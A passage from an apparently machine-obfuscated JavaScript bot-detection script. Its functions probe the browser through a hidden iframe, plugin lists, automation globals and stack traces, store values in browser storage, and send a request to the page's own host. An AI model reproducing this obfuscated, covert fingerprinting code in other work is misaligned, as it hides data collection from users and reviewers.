b8K()[X7K(xL)],FB('',[][[]]))?b8K()[X7K(gb)](AA,SS({}),YC,mR):b8K()[X7K(r6)](ER,Rt,HD,pP)][b8K()[X7K(vO)].apply(null,[US,wJ,xX,MO])](VgK);kIK=WHK()[Uj(Yq)].apply(null,[r9,CN]);OIK=mzK(pJ);}}var DrK;return pZ.pop(),DrK=rnK(kIK,OIK),DrK;};var J2K=function(glK){pZ.push(jT);if(glK[RMK(typeof LMK()[pzK(YC)],FB('',[][[]]))?LMK()[pzK(jS)].apply(null,[Yj,bm,bm,UZ]):LMK()[pzK(US)](ww,XL,MU,Ww)](JvK)){var P2K=glK[JvK];if(SS(P2K)){pZ.pop();return;}var RwK=P2K[I7K(typeof pMK()[dzK(US)],FB(WHK()[Uj(Yq)](r9,Mz),[][[]]))?pMK()[dzK(KB)].call(null,Xn,gO,U2,fxK,Vm,Ig):pMK()[dzK(Vf)].apply(null,[US,BS,SS(SS({})),qL,XL,gNK])](LMK()[pzK(ws)].call(null,MU,SS(pJ),Yq,I1));if(KT(RwK[WHK()[Uj(QS)].apply(null,[Z3K,nv])],Vf)){kIK=RwK[QS];OIK=RwK[E8K[ZP]];if(x8K(TH,[])){try{var sgK=pZ.length;var XXK=SS([]);pb[H6()[WKK(KB)].call(null,rw,I2,r6)][b8K()[X7K(r6)](ER,SS(SS(QS)),Xr,hP)][fKK()[z5K(Zc)](gMK,RP,gNK,rr,gb)](EIK,kIK);pb[H6()[WKK(KB)](rw,Mr,r6)][b8K()[X7K(r6)].call(null,ER,r6,rr,hP)][fKK()[z5K(Zc)](gMK,QS,gNK,sv,gb)](VgK,OIK);}catch(SXK){pZ.splice(vZ(sgK,pJ),Infinity,jT);}}}}pZ.pop();};var FOK=function(t6K,jIK){var bkK=hgK;pZ.push(NP);var AOK=FLK(jIK);var XWK=WHK()[Uj(Yq)](r9,Z)[hpK()[C9(B2)](DT,xY)](pb[xV()[vzK(QS)](LR,vO,XL)][pMK()[dzK(xn)](SZ,KB,gb,Y2,Vf,ps)][SNK()[UYK(fl)](Sh,KB,PU,xL,Jc)],WHK()[Uj(vO)](fl,RY))[hpK()[C9(B2)](DT,xY)](pb[xV()[vzK(QS)](LR,vO,Wt)][pMK()[dzK(xn)](k7K,KB,SS(SS(pJ)),Y2,xL,ps)][H6()[WKK(xL)](DW,AR,Is)],I7K(typeof LMK()[pzK(rU)],FB([],[][[]]))?LMK()[pzK(US)](Xh,XL,Os,pw):LMK()[pzK(xL)].call(null,vw,AR,SS([]),Rs))[hpK()[C9(B2)](DT,xY)](t6K,RMK(typeof fKK()[z5K(PU)],FB(I7K(typeof WHK()[Uj(fZ)],FB('',[][[]]))?WHK()[Uj(fl)](Qv,gw):WHK()[Uj(Yq)](r9,Z),[][[]]))?fKK()[z5K(rU)].apply(null,[jn,bm,mKK,Fk,US]):fKK()[z5K(US)].call(null,j6,Vf,lB,Rt,sL))[I7K(typeof hpK()[C9(W7K)],FB('',[][[]]))?hpK()[C9(fZ)](xt,cR):hpK()[C9(B2)](DT,xY)](bkK);if(AOK){XWK+=(RMK(typeof xV()[vzK(Wj)],'undefined')?xV()[vzK(D6)](vJ,D6,PU):xV()[vzK(Zc)].call(null,x4,JL,Fg))[hpK()[C9(B2)](DT,xY)](AOK);}var drK=I9();drK[WHK()[Uj(YC)](z4,Ms)](b8K()[X7K(YC)](ng,Rt,S2,xf),XWK,SS(SS(Ex)));drK[xV()[vzK(dW)].apply(null,[zv,wt,nt])]=function(){pZ.push(bB);P3K(drK[LMK()[pzK(hW)](CW,SS({}),fL,xf)],US)&&XmK&&XmK(drK);pZ.pop();};drK[xV()[vzK(Fw)].apply(null,[Ms,TpK,DP])]();pZ.pop();};var wWK=function(mkK){pZ.push(Wg);var cgK=P3K(arguments[WHK()[Uj(QS)].apply(null,[Z3K,Td])],pJ)&&RMK(arguments[pJ],undefined)?arguments[pJ]:SS([]);var bvK=P3K(arguments[WHK()[Uj(QS)](Z3K,Td)],Vf)&&RMK(arguments[Vf],undefined)?arguments[Vf]:SS({});var sLK=new (pb[hpK()[C9(SL)].apply(null,[XX,JW])])();if(cgK){sLK[LMK()[pzK(Os)](pJ,Vf,U6,xY)](RMK(typeof pMK()[dzK(rU)],FB(WHK()[Uj(Yq)](r9,Nz),[][[]]))?pMK()[dzK(B2)].apply(null,[P4,KB,dW,pNK,TpK,kT]):pMK()[dzK(KB)].apply(null,[U2,YA,LGK,VO,QS,lg]));}if(bvK){sLK[LMK()[pzK(Os)](pJ,BU,SS([]),xY)](hzK()[h3K(sv)].apply(null,[KB,AI,F6,ER,MU]));}if(P3K(sLK[fKK()[z5K(wJ)](Q4,Vm,xR,Wt,Yq)],QS)){try{var smK=pZ.length;var p6K=SS(Ex);FOK(pb[b8K()[X7K(ZP)](sv,SU,SS([]),ZR)][RMK(typeof WHK()[Uj(PU)],FB([],[][[]]))?WHK()[Uj(Y2)](Fg,WR):WHK()[Uj(fl)].call(null,Ih,jA)](sLK)[H6()[WKK(wJ)](Tr,US,YC)](I7K(typeof hpK()[C9(Yq)],FB([],[][[]]))?hpK()[C9(fZ)](f4,tr):hpK()[C9(xL)](mm,SV)),mkK);}catch(rOK){pZ.splice(vZ(smK,pJ),Infinity,Wg);}}pZ.pop();};var WrK=function(){return kIK;};var FLK=function(w6K){var NRK=null;pZ.push(Dn);try{var W6K=pZ.length;var WIK=SS(SS(UQ));if(w6K){NRK=FSK();}if(SS(NRK)&&x8K(TH,[])){NRK=pb[H6()[WKK(KB)](Xx,nt,r6)][b8K()[X7K(r6)](ER,P4,Xh,Uq)][LMK()[pzK(Fw)](bm,sv,SS(SS(QS)),zc)](FB(lOK,qhK));}}catch(UIK){pZ.splice(vZ(W6K,pJ),Infinity,Dn);var vXK;return pZ.pop(),vXK=null,vXK;}var GmK;return pZ.pop(),GmK=NRK,GmK;};var R2K=function(ptK){pZ.push(p2);var IXK=cNK(sx,[hzK()[h3K(TMK)](wJ,cR,Yq,mh,DT),x8K(C3,[ptK]),WHK()[Uj(A7K)](PU,nq),ptK[H6()[WKK(Dg)](fs,W7K,rr)]&&ptK[H6()[WKK(Dg)](fs,W7K,rr)][SNK()[UYK(xn)](F6,gb,wh,DC,c4)]?ptK[H6()[WKK(Dg)].apply(null,[fs,XL,rr])][SNK()[UYK(xn)](Fh,gb,Yr,DC,c4)][WHK()[Uj(QS)](Z3K,lP)]:mzK(pJ),SNK()[UYK(hB)](xL,SZ,xn,Is,c4),x8K(c8,[ptK]),RMK(typeof fKK()[z5K(SZ)],FB([],[][[]]))?fKK()[z5K(xX)](H2,Rt,ft,Rt,ZP):fKK()[z5K(US)].apply(null,[ZO,Wt,lB,BI,qq]),I7K(vkK(ptK[I7K(typeof LMK()[pzK(YC)],FB([],[][[]]))?LMK()[pzK(US)](bA,SS(pJ),LC,EW):LMK()[pzK(Yr)](hg,JI,Xh,Af)]),xV()[vzK(KB)].call(null,rP,h5K,KB))?pJ:QS,b8K()[X7K(Y2)].apply(null,[fL,lNK,xn,ps]),x8K(EQ,[ptK]),xV()[vzK(Yr)].call(null,lT,Fk,Y2),x8K(I,[ptK])]);var VlK;return pZ.pop(),VlK=IXK,VlK;};var AmK=function(zOK){pZ.push(JpK);if(SS(zOK)||SS(zOK[H6()[WKK(Yr)].apply(null,[HS,hL,TpK])])){var OhK;return pZ.pop(),OhK=[],OhK;}var EmK=zOK[RMK(typeof H6()[WKK(xL)],'undefined')?H6()[WKK(Yr)].call(null,HS,XL,TpK):H6()[WKK(pJ)](TO,MU,P5K)];var BtK=x8K(Q1,[EmK]);var TkK=R2K(EmK);var FWK=R2K(pb[H6()[WKK(KB)].apply(null,[v6,SS([]),r6])]);var VwK=TkK[xV()[vzK(Yr)](BZ,Fk,JX)];var BgK=FWK[xV()[vzK(Yr)](BZ,Fk,SS(SS(pJ)))];var ZkK=(RMK(typeof WHK()[Uj(B2)],'undefined')?WHK()[Uj(Yq)].apply(null,[r9,wx]):WHK()[Uj(fl)](Lr,pO))[hpK()[C9(B2)](DT,Ut)](TkK[hzK()[h3K(TMK)].apply(null,[wJ,jI,Yr,mh,Wt])],hpK()[C9(xL)].apply(null,[mm,Ks]))[hpK()[C9(B2)].call(null,DT,Ut)](TkK[WHK()[Uj(A7K)].call(null,PU,mT)],RMK(typeof hpK()[C9(XL)],FB([],[][[]]))?hpK()[C9(xL)](mm,Ks):hpK()[C9(fZ)](KNK,N4))[hpK()[C9(B2)](DT,Ut)](TkK[fKK()[z5K(xX)](H2,qr,qW,hW,ZP)][hzK()[h3K(ZP)].apply(null,[KB,Dw,H2,KW,zl])](),I7K(typeof hpK()[C9(rr)],FB('',[][[]]))?hpK()[C9(fZ)](SI,kNK):hpK()[C9(xL)].call(null,mm,Ks))[hpK()[C9(B2)](DT,Ut)](TkK[SNK()[UYK(hB)](Mr,SZ,US,Is,rc)],hpK()[C9(xL)].apply(null,[mm,Ks]))[hpK()[C9(B2)](DT,Ut)](TkK[b8K()[X7K(Y2)](fL,Rt,SS(SS([])),Hs)]);var mwK=WHK()[Uj(Yq)](r9,wx)[I7K(typeof hpK()[C9(Wt)],FB([],[][[]]))?hpK()[C9(fZ)](nh,S4):hpK()[C9(B2)](DT,Ut)](FWK[hzK()[h3K(TMK)](wJ,jI,jS,mh,A7K)],hpK()[C9(xL)](mm,Ks))[RMK(typeof hpK()[C9(sv)],FB('',[][[]]))?hpK()[C9(B2)](DT,Ut):hpK()[C9(fZ)](Ew,Ht)](FWK[WHK()[Uj(A7K)](PU,mT)],hpK()[C9(xL)](mm,Ks))[I7K(typeof hpK()[C9(Yq)],FB([],[][[]]))?hpK()[C9(fZ)].apply(null,[BV,MW]):hpK()[C9(B2)](DT,Ut)](FWK[fKK()[z5K(xX)](H2,Vf,qW,pJ,ZP)][hzK()[h3K(ZP)].apply(null,[KB,Dw,SS(SS([])),KW,k7K])](),hpK()[C9(xL)](mm,Ks))[hpK()[C9(B2)](DT,Ut)](FWK[RMK(typeof SNK()[UYK(SZ)],FB(WHK()[Uj(Yq)].call(null,r9,wx),[][[]]))?SNK()[UYK(hB)](BS,SZ,W7K,Is,rc):SNK()[UYK(SZ)](LGK,sg,gb,GA,km)],hpK()[C9(xL)](mm,Ks))[hpK()[C9(B2)].call(null,DT,Ut)](FWK[b8K()[X7K(Y2)].call(null,fL,hB,Wt,Hs)]);var DOK=VwK[SNK()[UYK(xX)](HD,SZ,SS(SS([])),pr,Z6)];var wIK=BgK[SNK()[UYK(xX)](ZP,SZ,dW,pr,Z6)];var QRK=VwK[SNK()[UYK(xX)](Wt,SZ,KB,pr,Z6)];var pWK=BgK[I7K(typeof SNK()[UYK(hB)],FB([],[][[]]))?SNK()[UYK(SZ)].apply(null,[Nj,Pd,AR,sL,CW]):SNK()[UYK(xX)].apply(null,[Y2,SZ,vO,pr,Z6])];var grK=WHK()[Uj(Yq)](r9,wx)[hpK()[C9(B2)](DT,Ut)](QRK,xV()[vzK(vA)].call(null,dc,vA,QS))[I7K(typeof hpK()[C9(bm)],'undefined')?hpK()[C9(fZ)].call(null,tL,Y2):hpK()[C9(B2)](DT,Ut)](wIK);var ztK=WHK()[Uj(Yq)](r9,wx)[hpK()[C9(B2)](DT,Ut)](DOK,H6()[WKK(vA)].apply(null,[FU,SL,mh]))[hpK()[C9(B2)].call(null,DT,Ut)](pWK);var LIK;return LIK=[cNK(sx,[b8K()[X7K(Wt)].call(null,CW,SU,k7K,Xl),ZkK]),cNK(sx,[I7K(typeof H6()[WKK(QS)],'undefined')?H6()[WKK(pJ)].apply(null,[Vt,SS(SS([])),vs]):H6()[WKK(DP)](tT,SS(SS([])),Wt),mwK]),cNK(sx,[hpK()[C9(Fh)](qr,AS),grK]),cNK(sx,[DHK()[txK(nt)](gb,BI,US,BA,Z6,H2),ztK]),cNK(sx,[fKK()[z5K(hB)].call(null,k2,DT,Z6,BI,US),BtK])],pZ.pop(),LIK;};var VrK=function(vgK){return GkK(vgK)||jYK(BQ,[vgK])||fWK(vgK)||x8K(C,[]);};var fWK=function(zXK,XLK){pZ.push(cg);if(SS(zXK)){pZ.pop();return;}if(I7K(typeof zXK,xV()[vzK(ZP)](X6,Fh,RP))){var UmK;return pZ.pop(),UmK=jYK(YN,[zXK,XLK]),UmK;}var QIK=pb[LMK()[pzK(PU)](Zc,Gr,Fh,cZ)][hpK()[C9(KB)].call(null,sv,EZ)][hzK()[h3K(ZP)].call(null,KB,mC,qr,KW,Gr)].call(zXK)[RMK(typeof b8K()[X7K(U2)],'undefined')?b8K()[X7K(bMK)](Qg,ZP,B2,D2):b8K()[X7K(gb)](VT,SZ,bm,BNK)](KB,mzK(U7[fKK()[z5K(QS)](Os,Os,s2,lNK,US)]()));if(I7K(QIK,LMK()[pzK(PU)].apply(null,[Zc,TMK,SS(SS(pJ)),cZ]))&&zXK[hpK()[C9(ZP)](js,VB)])QIK=zXK[hpK()[C9(ZP)](js,VB)][RMK(typeof WHK()[Uj(rr)],'undefined')?WHK()[Uj(xn)](Zc,Jv):WHK()[Uj(fl)].call(null,dO,Fr)];if(I7K(QIK,WHK()[Uj(rr)](Is,lI))||I7K(QIK,hpK()[C9(SL)].apply(null,[XX,Mg]))){var EgK;return EgK=pb[b8K()[X7K(ZP)](sv,tC,xn,rw)][WHK()[Uj(Y2)](Fg,nW)](zXK),pZ.pop(),EgK;}if(I7K(QIK,hpK()[C9(zl)].call(null,Rt,Pv))||new (pb[xV()[vzK(Sh)](PEK,mh,A7K)])(WHK()[Uj(S2)].call(null,Xr,xq))[DHK()[txK(sv)](wt,Mr,Yq,vh,mC,sr)](QIK)){var VRK;return pZ.pop(),VRK=jYK(YN,[zXK,XLK]),VRK;}pZ.pop();};var GkK=function(wsK){pZ.push(Fg);if(pb[b8K()[X7K(ZP)](sv,SS(SS({})),SS(pJ),CW)][I7K(typeof LMK()[pzK(F6)],'undefined')?LMK()[pzK(US)](rs,bMK,SS(SS(pJ)),ML):LMK()[pzK(DP)](Mr,rr,W7K,GO)](wsK)){var BwK;return pZ.pop(),BwK=jYK(YN,[wsK]),BwK;}pZ.pop();};var KgK=function(){pZ.push(PEK);try{var MkK=pZ.length;var mWK=SS({});if(QZK()||JDK()){var MrK;return pZ.pop(),MrK=[],MrK;}var hWK=pb[H6()[WKK(KB)].call(null,Th,SL,r6)][xV()[vzK(QS)].apply(null,[F9,vO,xn])][WHK()[Uj(Gr)].call(null,bMK,cq)](WHK()[Uj(FO)](tt,XC));hWK[LMK()[pzK(Fg)].call(null,Fg,SS({}),vO,gd)][b8K()[X7K(A7K)](jn,mh,JX,Ln)]=RMK(typeof LMK()[pzK(F6)],'undefined')?LMK()[pzK(JX)].apply(null,[gb,S2,rU,RW]):LMK()[pzK(US)](Fr,fL,Vf,Eg);pb[H6()[WKK(KB)](Th,tC,r6)][xV()[vzK(QS)](F9,vO,U6)][b8K()[X7K(rr)](W7K,SS(SS(pJ)),S2,BNK)][RMK(typeof b8K()[X7K(dW)],FB([],[][[]]))?b8K()[X7K(S2)].call(null,Xh,Rt,BS,Pq):b8K()[X7K(gb)].apply(null,[Sh,qr,SS(SS(QS)),NR])](hWK);var IwK=hWK[I7K(typeof H6()[WKK(BS)],FB('',[][[]]))?H6()[WKK(pJ)].call(null,Rn,DT,p4):H6()[WKK(Yr)](QU,sr,TpK)];var tXK=jYK(d1,[hWK]);var mhK=vIK(IwK);var LmK=jYK(v0,[IwK]);hWK[b8K()[X7K(FO)](P2,qr,vO,cY)]=SNK()[UYK(sv)].apply(null,[xX,KB,bm,PU,Pn]);var FgK=AmK(hWK);hWK[H6()[WKK(W7K)].apply(null,[NH,c3K,HD])]();var dhK=[][hpK()[C9(B2)](DT,On)](VrK(tXK),[cNK(sx,[DHK()[txK(B2)](SS(SS(QS)),Y2,US,VR,Ek,Fk),mhK]),cNK(sx,[I7K(typeof LMK()[pzK(Xn)],'undefined')?LMK()[pzK(US)](Ut,QS,I2,BA):LMK()[pzK(vO)](r6,B2,AC,ls),LmK])],VrK(FgK),[cNK(sx,[b8K()[X7K(SL)](Fw,SS([]),US,XU),WHK()[Uj(Yq)].apply(null,[r9,Ds])])]);var WhK;return pZ.pop(),WhK=dhK,WhK;}catch(YsK){pZ.splice(vZ(MkK,pJ),Infinity,PEK);var mLK;return pZ.pop(),mLK=[],mLK;}pZ.pop();};var vIK=function(k6K){pZ.push(sv);if(k6K[RMK(typeof LMK()[pzK(fl)],FB('',[][[]]))?LMK()[pzK(Yr)].call(null,hg,DT,Xr,CA):LMK()[pzK(US)](CW,SS(SS(pJ)),fl,Tg)]&&P3K(pb[I7K(typeof LMK()[pzK(zl)],'undefined')?LMK()[pzK(US)].apply(null,[GX,TpK,ZP,ER]):LMK()[pzK(PU)](Zc,hB,FO,mt)][SNK()[UYK(gb)](pJ,Yq,Zc,QS,Is)](k6K[RMK(typeof LMK()[pzK(xX)],'undefined')?LMK()[pzK(Yr)].apply(null,[hg,sr,H2,CA]):LMK()[pzK(US)](qC,FO,BU,xr)])[WHK()[Uj(QS)].call(null,Z3K,dX)],QS)){var DkK=[];for(var kOK in k6K[RMK(typeof LMK()[pzK(rr)],FB('',[][[]]))?LMK()[pzK(Yr)].apply(null,[hg,SS(SS(QS)),HD,CA]):LMK()[pzK(US)](Km,SS(SS(QS)),SS(QS),TZ)]){if(pb[LMK()[pzK(PU)].call(null,Zc,fl,SS({}),mt)][I7K(typeof hpK()[C9(Y2)],FB('',[][[]]))?hpK()[C9(fZ)](S4,Uk):hpK()[C9(KB)](sv,FC)][LMK()[pzK(jS)].call(null,Yj,SS([]),sv,rl)].call(k6K[LMK()[pzK(Yr)].call(null,hg,sr,dW,CA)],kOK)){DkK[H6()[WKK(BS)](Vv,z4,Vm)](kOK);}}var srK=gj(wdK(DkK[RMK(typeof H6()[WKK(F6)],'undefined')?H6()[WKK(wJ)].apply(null,[Zq,bMK,YC]):H6()[WKK(pJ)].apply(null,[HL,fl,JC])](RMK(typeof hpK()[C9(H2)],FB([],[][[]]))?hpK()[C9(xL)].apply(null,[mm,wO]):hpK()[C9(fZ)](dL,As))));var VsK;return pZ.pop(),VsK=srK,VsK;}else{var nsK;return nsK=b8K()[X7K(dW)].call(null,Mr,zl,TpK,Qh),pZ.pop(),nsK;}pZ.pop();};var FvK=function(){pZ.push(rO);var ZwK=hzK()[h3K(bm)](SZ,Ow,zg,rr,jS);try{var SrK=pZ.length;var blK=SS(Ex);var ksK=jYK(c0,[]);var WLK=WHK()[Uj(SL)].call(null,P4,m2);if(pb[H6()[WKK(KB)](OA,BI,r6)][b8K()[X7K(ER)](Xr,Gr,SS(SS(QS)),EZ)]&&pb[H6()[WKK(KB)](OA,dW,r6)][b8K()[X7K(ER)](Xr,Dg,SS(SS([])),EZ)][xV()[vzK(JX)](dU,HD,SS(SS(QS)))]){var V2K=pb[H6()[WKK(KB)].call(null,OA,Y2,r6)][b8K()[X7K(ER)](Xr,vO,SS(SS(pJ)),EZ)][xV()[vzK(JX)].call(null,dU,HD,RP)];WLK=(I7K(typeof WHK()[Uj(Fk)],FB([],[][[]]))?WHK()[Uj(fl)](rX,rEK):WHK()[Uj(Yq)].call(null,r9,Rv))[hpK()[C9(B2)](DT,WW)](V2K[LMK()[pzK(Y2)].call(null,TMK,SS(SS({})),I2,lV)],hpK()[C9(xL)](mm,Kp))[hpK()[C9(B2)](DT,WW)](V2K[fKK()[z5K(sv)].apply(null,[AW,TpK,VC,xL,xn])],hpK()[C9(xL)].apply(null,[mm,Kp]))[RMK(typeof hpK()[C9(pJ)],FB([],[][[]]))?hpK()[C9(B2)].call(null,DT,WW):hpK()[C9(fZ)].call(null,kT,k7K)](V2K[H6()[WKK(JX)].apply(null,[OD,fL,h5K])]);}var ZmK=(RMK(typeof WHK()[Uj(SZ)],FB([],[][[]]))?WHK()[Uj(Yq)](r9,Rv):WHK()[Uj(fl)](pW,nC))[RMK(typeof hpK()[C9(Yq)],FB([],[][[]]))?hpK()[C9(B2)](DT,WW):hpK()[C9(fZ)].apply(null,[zW,nw])](WLK,hpK()[C9(xL)].call(null,mm,Kp))[hpK()[C9(B2)](DT,WW)](ksK);var dmK;return pZ.pop(),dmK=ZmK,dmK;}catch(xLK){pZ.splice(vZ(SrK,pJ),Infinity,rO);var PWK;return pZ.pop(),PWK=ZwK,PWK;}pZ.pop();};var FsK=function(){pZ.push(MU);var fRK=jYK(E1,[]);var KLK=jYK(xH,[]);var DwK=jYK(R,[]);var pgK=WHK()[Uj(Yq)].call(null,r9,K0)[hpK()[C9(B2)](DT,zh)](fRK,hpK()[C9(xL)].call(null,mm,kS))[hpK()[C9(B2)](DT,zh)](KLK,I7K(typeof hpK()[C9(QS)],FB('',[][[]]))?hpK()[C9(fZ)](fxK,cR):hpK()[C9(xL)](mm,kS))[hpK()[C9(B2)](DT,zh)](DwK);var hLK;return pZ.pop(),hLK=pgK,hLK;};var WRK=function(){pZ.push(f2);var CgK=function(){return q5K.apply(this,[WH,arguments]);};var JLK=function(){return q5K.apply(this,[NG,arguments]);};var ItK=function J6K(){var ZRK=[];pZ.push(jL);for(var ShK in pb[H6()[WKK(KB)](kr,Fk,r6)][RMK(typeof LMK()[pzK(JI)],'undefined')?LMK()[pzK(Yr)](hg,LGK,DT,Iq):LMK()[pzK(US)].apply(null,[fR,U2,qr,HR])][fKK()[z5K(TMK)](wt,fl,GL,Xr,gb)]){if(pb[LMK()[pzK(PU)](Zc,BU,sr,JV)][hpK()[C9(KB)](sv,jD)][I7K(typeof LMK()[pzK(rr)],FB('',[][[]]))?LMK()[pzK(US)](lc,SS(SS({})),TpK,U2):LMK()[pzK(jS)](Yj,wt,z4,LZ)].call(pb[H6()[WKK(KB)](kr,Mr,r6)][LMK()[pzK(Yr)](hg,SS({}),fZ,Iq)][fKK()[z5K(TMK)].apply(null,[wt,HD,GL,bMK,gb])],ShK)){ZRK[H6()[WKK(BS)](sf,Vf,Vm)](ShK);for(var EvK in pb[H6()[WKK(KB)](kr,Fk,r6)][LMK()[pzK(Yr)].call(null,hg,D6,LC,Iq)][fKK()[z5K(TMK)].apply(null,[wt,P4,GL,LC,gb])][ShK]){if(pb[LMK()[pzK(PU)](Zc,xX,pJ,JV)][hpK()[C9(KB)](sv,jD)][RMK(typeof LMK()[pzK(F6)],FB('',[][[]]))?LMK()[pzK(jS)](Yj,fl,MU,LZ):LMK()[pzK(US)].call(null,zO,rU,SS(SS(QS)),bR)].call(pb[RMK(typeof H6()[WKK(ER)],FB('',[][[]]))?H6()[WKK(KB)].apply(null,[kr,SS(pJ),r6]):H6()[WKK(pJ)](Qh,D6,EL)][LMK()[pzK(Yr)](hg,SS(SS([])),XL,Iq)][fKK()[z5K(TMK)](wt,Rt,GL,FO,gb)][ShK],EvK)){ZRK[H6()[WKK(BS)](sf,xX,Vm)](EvK);}}}}var krK;return krK=gj(wdK(pb[DHK()[txK(hB)](H2,fZ,Yq,NX,SX,Dg)][WHK()[Uj(MU)](W7K,Xc)](ZRK))),pZ.pop(),krK;};if(SS(SS(pb[I7K(typeof H6()[WKK(DT)],'undefined')?H6()[WKK(pJ)](gC,U6,Dd):H6()[WKK(KB)](KP,SS([]),r6)][I7K(typeof LMK()[pzK(pJ)],FB('',[][[]]))?LMK()[pzK(US)](FC,BI,Sh,ZL):LMK()[pzK(Yr)](hg,ZP,xX,vq)]))&&SS(SS(pb[H6()[WKK(KB)].call(null,KP,AC,r6)][LMK()[pzK(Yr)](hg,tC,TpK,vq)][fKK()[z5K(TMK)](wt,A7K,zP,JX,gb)]))){if(SS(SS(pb[H6()[WKK(KB)].apply(null,[KP,zg,r6])][RMK(typeof LMK()[pzK(hB)],FB([],[][[]]))?LMK()[pzK(Yr)](hg,Fg,BI,vq):LMK()[pzK(US)](nW,Vf,qr,DO)][fKK()[z5K(TMK)](wt,ws,zP,jS,gb)][H6()[WKK(vO)](KP,DT,gMK)]))&&SS(SS(pb[RMK(typeof H6()[WKK(jS)],FB([],[][[]]))?H6()[WKK(KB)].apply(null,[KP,DP,r6]):H6()[WKK(pJ)].apply(null,[Ut,AR,nP])][LMK()[pzK(Yr)](hg,F6,SS(QS),vq)][fKK()[z5K(TMK)].call(null,wt,BU,zP,SL,gb)][I7K(typeof pMK()[dzK(sv)],FB(WHK()[Uj(Yq)].apply(null,[r9,Ap]),[][[]]))?pMK()[dzK(KB)].call(null,W7K,CI,jS,ng,SS({}),JC):pMK()[dzK(bm)](XL,gb,SS(SS(QS)),c3K,SS(SS({})),sq)]))){if(I7K(typeof pb[I7K(typeof H6()[WKK(U2)],'undefined')?H6()[WKK(pJ)](qq,nt,IO):H6()[WKK(KB)](KP,bMK,r6)][LMK()[pzK(Yr)](hg,fZ,ws,vq)][fKK()[z5K(TMK)].apply(null,[wt,HD,zP,SS(QS),gb])][H6()[WKK(vO)](KP,A7K,gMK)],xV()[vzK(SZ)].apply(null,[zZ,pJ,Fh]))&&I7K(typeof pb[H6()[WKK(KB)](KP,SS(SS(QS)),r6)][LMK()[pzK(Yr)](hg,YC,SS(QS),vq)][I7K(typeof fKK()[z5K(fZ)],'undefined')?fKK()[z5K(US)](Um,Rt,rm,hg,tU):fKK()[z5K(TMK)].call(null,wt,Yq,zP,dW,gb)][H6()[WKK(vO)](KP,U6,gMK)],xV()[vzK(SZ)](zZ,pJ,sr))){var MWK=CgK()&&JLK()?ItK():hpK()[C9(Vf)](TMK,OP);var msK=MWK[hzK()[h3K(ZP)](KB,gD,SS([]),KW,ws)]();var LgK;return pZ.pop(),LgK=msK,LgK;}}}var rlK;return rlK=RMK(typeof b8K()[X7K(SZ)],FB([],[][[]]))?b8K()[X7K(D6)](Y2,ws,BS,lU):b8K()[X7K(gb)].apply(null,[mX,r6,B2,gk]),pZ.pop(),rlK;};var NOK=function(UtK){pZ.push(ZP);try{var nOK=pZ.length;var BlK=SS({});UtK();throw pb[b8K()[X7K(PU)](Z3K,SS([]),bs,GL)](Y2K);}catch(BWK){pZ.splice(vZ(nOK,pJ),Infinity,ZP);var FIK=BWK[RMK(typeof WHK()[Uj(P4)],'undefined')?WHK()[Uj(xn)].call(null,Zc,j6):WHK()[Uj(fl)](Yg,gm)],CXK=BWK[H6()[WKK(Vm)].call(null,NO,vO,gb)],b2K=BWK[b8K()[X7K(RP)].call(null,fZ,JI,sr,N4)];var MwK;return MwK=cNK(sx,[WHK()[Uj(hg)](XX,kk),b2K[pMK()[dzK(Vf)](Fh,BS,nt,qL,SU,xk)](b8K()[X7K(fL)].call(null,gt,KB,xn,qL))[WHK()[Uj(QS)].call(null,Z3K,bB)],WHK()[Uj(xn)].apply(null,[Zc,j6]),FIK,H6()[WKK(Vm)](NO,XL,gb),CXK]),pZ.pop(),MwK;}pZ.pop();};var gXK=function(){var tOK;pZ.push(cA);try{var rvK=pZ.length;var PIK=SS(SS(UQ));tOK=tMK(LMK()[pzK(S2)](fxK,Vm,SS(SS({})),gD),pb[H6()[WKK(KB)].apply(null,[Rw,A7K,r6])]);tOK=w4(fb,[tOK?U7[fKK()[z5K(nt)](hI,bs,ck,gb,fZ)]():E8K[XL],tOK?E8K[U2]:E8K[Fk]]);}catch(UsK){pZ.splice(vZ(rvK,pJ),Infinity,cA);tOK=b8K()[X7K(wJ)](SU,Fg,Y2,vC);}var csK;return csK=tOK[hzK()[h3K(ZP)](KB,Rk,Fk,KW,bm)](),pZ.pop(),csK;};var g2K=function(){var rwK;pZ.push(c4);try{var QLK=pZ.length;var twK=SS({});rwK=SS(SS(pb[H6()[WKK(KB)](hR,SS(SS({})),r6)][M0K()[p8K(B2)](FC,Xn,Xh,BS,xL,SS({}))]))&&I7K(pb[H6()[WKK(KB)](hR,YC,r6)][M0K()[p8K(B2)](FC,Xn,qr,Xh,xL,qr)][hzK()[h3K(Fk)](fl,BW,rU,[mm,pJ],FO)],WHK()[Uj(AC)].call(null,I2,ZEK));rwK=rwK?wYK(E8K[SZ],w4(fb,[E8K[ZP],E8K[sr]])):AZK(E8K[ZP],E8K[LC],E8K[SZ]);}catch(dlK){pZ.splice(vZ(QLK,pJ),Infinity,c4);rwK=b8K()[X7K(wJ)](SU,SS({}),Rg,hP);}var lgK;return lgK=rwK[hzK()[h3K(ZP)].call(null,KB,QI,sv,KW,gb)](),pZ.pop(),lgK;};var hvK=function(){var F6K;pZ.push(q6);try{var ErK=pZ.length;var wkK=SS(SS(UQ));F6K=SS(SS(pb[H6()[WKK(KB)](KNK,F6,r6)][xV()[vzK(Gr)].call(null,TD,US,DP)]))||SS(SS(pb[H6()[WKK(KB)](KNK,YC,r6)][xV()[vzK(Wt)](TEK,k2,BI)]))||SS(SS(pb[H6()[WKK(KB)](KNK,fZ,r6)][H6()[WKK(Wt)](qU,SS(SS([])),TMK)]))||SS(SS(pb[RMK(typeof H6()[WKK(Vm)],'undefined')?H6()[WKK(KB)](KNK,Gr,r6):H6()[WKK(pJ)](gX,DT,Zc)][hpK()[C9(U6)](XL,Ld)]));F6K=w4(fb,[F6K?pJ:PX,F6K?xR:U7[b8K()[X7K(hg)].call(null,c3K,SS(SS({})),lNK,BJ)]()]);}catch(Z2K){pZ.splice(vZ(ErK,pJ),Infinity,q6);F6K=I7K(typeof b8K()[X7K(U2)],'undefined')?b8K()[X7K(gb)](hw,QS,hL,Ig):b8K()[X7K(wJ)](SU,hW,KB,Tt);}var zLK;return zLK=F6K[hzK()[h3K(ZP)](KB,ft,SS(SS({})),KW,Fw)](),pZ.pop(),zLK;};var BOK=function(){var bOK;pZ.push(lt);try{var gsK=pZ.length;var fIK=SS([]);var 